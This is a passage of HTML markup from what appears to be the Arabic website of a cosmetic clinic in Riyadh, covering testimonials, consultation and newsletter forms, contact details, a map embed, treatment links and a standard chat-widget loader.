<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- نزية خاتخاتي</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
إنفيلد رويال كلينك هي الأفضل لإجراء عملية زراعة الشعر. أيضا كل فريق العمل مذهل. شكر خاص للسيدة جوليا ومحمد جيب الذين ساعدوني في موعدي. لا استطيع الانتظار لزيارتي القادمة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-إيمرسون بويزا</span></cite></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-2a749f5 elementor-section-full_width elementor-reverse-mobile elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2a749f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97f3412" data-id="97f3412" data-element_type="column" id="appointment"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-213f5b3 elementor-widget elementor-widget-heading" data-id="213f5b3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</p></div></div><div class="elementor-element elementor-element-b87cbe1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b87cbe1" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-7f2fe33 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f2fe33" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead Arabic - Enfield Royal Saudia - Footer Form" aria-label="Lead Arabic - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="7f2fe33"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[email]" id="form-field-email" rows="4" placeholder="Message" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1540cd7" data-id="1540cd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><div class="elementor-element elementor-element-3fb2ce5 e-con-full e-flex e-con e-parent" data-id="3fb2ce5" data-element_type="container"><div class="elementor-element elementor-element-8c3b97c elementor-widget elementor-widget-google_maps" data-id="8c3b97c" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=Enfield%20Royal%20skin%20clinic%20Riyadh%20&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
title="Enfield Royal skin clinic Riyadh "
aria-label="Enfield Royal skin clinic Riyadh "
></iframe></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-7e5e655 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5e655" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26892c0" data-id="26892c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ae13c68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae13c68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-583487a main_page_form" data-id="583487a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c603aa6 elementor-widget elementor-widget-heading" data-id="c603aa6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-affd146 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="affd146" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cc4e7b4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="cc4e7b4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="cc4e7b4"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100 elementor-field-required">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb5b27a contact_main_page" data-id="cb5b27a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-5617bbc elementor-widget elementor-widget-heading" data-id="5617bbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">اتصل بنا</span></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-5effeb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5effeb8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-169439d" data-id="169439d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eac7232 elementor-widget elementor-widget-text-editor" data-id="eac7232" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>: هاتف </p><p><a href="tel:+966114879071">+966114879071</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92e7bb3" data-id="92e7bb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d68714 elementor-view-default elementor-widget elementor-widget-icon" data-id="6d68714" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cf2fa26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf2fa26" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-c5e217c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e217c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b242410" data-id="b242410" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-faa9ca7 elementor-widget elementor-widget-text-editor" data-id="faa9ca7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">:بريد الالكتروني</span></p><p><a href="mailto:info@enfieldroyalsaudia.com">info@enfieldroyalsaudia.com</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44b40c9" data-id="44b40c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70699be elementor-view-default elementor-widget elementor-widget-icon" data-id="70699be" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-4fb9e60 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4fb9e60" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-661a0ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661a0ba" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb8b4ad" data-id="eb8b4ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca463d4 elementor-widget elementor-widget-text-editor" data-id="ca463d4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>:موقع</p><p><a href="https://www.google.com/maps?ll=24.766776,46.757534&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7215470158993887451">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-072d145" data-id="072d145" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-812d85c elementor-view-default elementor-widget elementor-widget-icon" data-id="812d85c" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7023584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7023584" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9da682" data-id="f9da682" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fce66e8 elementor-widget elementor-widget-heading" data-id="fce66e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اشترك في نشرتنا الإخبارية</h4></div></div><div class="elementor-element elementor-element-72cd62e elementor-widget elementor-widget-heading" data-id="72cd62e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</p></div></div><div class="elementor-element elementor-element-8191e61 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8191e61" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="8191e61"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6b1071" data-id="d6b1071" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81eab3b elementor-widget elementor-widget-heading" data-id="81eab3b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اتصل بنا</h4></div></div><div class="elementor-element elementor-element-ac83adf elementor-widget elementor-widget-heading" data-id="ac83adf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps?ll=24.766776,46.757534&#038;z=16&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=7215470158993887451" target="_blank">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div><div class="elementor-element elementor-element-85fd1b2 elementor-widget elementor-widget-heading" data-id="85fd1b2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="mailto:info@enfieldroyalsaudia.com">Email</a></p></div></div><div class="elementor-element elementor-element-692f708 elementor-widget elementor-widget-heading" data-id="692f708" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="tel:+966114879071">+966114879071</a></p></div></div><div class="elementor-element elementor-element-425d67c elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="425d67c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72ef240" data-id="72ef240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d11e2fa elementor-widget elementor-widget-heading" data-id="d11e2fa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">جمع</h4></div></div><div class="elementor-element elementor-element-cfb582d elementor-widget elementor-widget-heading" data-id="cfb582d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">تفتيح البشرة</a></p></div></div><div class="elementor-element elementor-element-adf6ebc elementor-widget elementor-widget-heading" data-id="adf6ebc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/">العلاج الوريدي</a></p></div></div><div class="elementor-element elementor-element-2b1f293 elementor-widget elementor-widget-heading" data-id="2b1f293" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">إزالة الشعر بالليزر</a></p></div></div><div class="elementor-element elementor-element-09be5e2 elementor-widget elementor-widget-heading" data-id="09be5e2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تجميل الأنف</a></h3></div></div><div class="elementor-element elementor-element-f0510d9 elementor-widget elementor-widget-heading" data-id="f0510d9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%D9%81%D9%8A%D9%84%D8%B1-%D9%84%D9%84%D8%B4%D9%81%D8%A7%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/">حقن الفيلر</a></p></div></div><div class="elementor-element elementor-element-b88bacf elementor-widget elementor-widget-heading" data-id="b88bacf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">زراعة الشعر</a></p></div></div><div class="elementor-element elementor-element-157bbb0 elementor-widget elementor-widget-heading" data-id="157bbb0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شفط الدهون</a></p></div></div><div class="elementor-element elementor-element-50ea4f3 elementor-widget elementor-widget-heading" data-id="50ea4f3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/sitemape-html/">خريطة الموقع</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d8e5d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d8e5d8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b780348" data-id="b780348" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3593351 elementor-widget elementor-widget-heading" data-id="3593351" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">انفيلد رويال السعودية - 2025 حقوق الطبع والنش</div></div></div></div></div></div></section></footer> <script type="litespeed/javascript">(function(){window.$zoho=window.$zoho||{};$zoho.salesiq=$zoho.salesiq||{ready:function(){}};var d=document;var s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=!0;s.src="https://salesiq.zohopublic.com/widget?plugin_source=wordpress&wc=siq032257cae9fb864ae7e12b9a080281ab3efb96bceeec8a1be6ac92bfb71d517f";d.head.appendChild(s)})()</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/ar/wp-*.php","/ar/wp-admin/*","/ar/wp-content/uploads/*","/ar/wp-content/*","/ar/wp-content/plugins/*","/ar/wp-content/themes/hello-elementor/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="33396" class="elementor elementor-33396 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="33396"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="تصغير فتحات الأنف في الرياض عيادات رويال كلينك | يكلف" /><input type="hidden" name="queried_id" value="12086"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-offer_name elementor-col-100 elementor-field-required">
<label for="form-field-offer_name" class="elementor-field-label elementor-screen-only">
Offers							</label>
<input size="1" type="text" name="form_fields[offer_name]" id="form-field-offer_name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="العروض" required="required"></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="28566" class="elementor elementor-28566 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 